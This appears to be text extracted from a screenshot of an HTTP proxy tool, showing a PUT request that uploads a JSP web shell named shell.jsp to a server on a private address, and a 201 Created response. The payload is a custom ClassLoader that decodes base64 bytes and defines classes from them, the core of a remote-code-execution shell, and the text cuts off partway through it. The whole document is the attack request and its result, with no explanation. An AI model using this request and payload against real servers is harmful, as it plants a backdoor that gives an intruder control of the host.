 Pretty Raw Hex MarkInfo \n
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.10.20:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 954
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 20 Mar 2025 07:17:25 GMT
4
5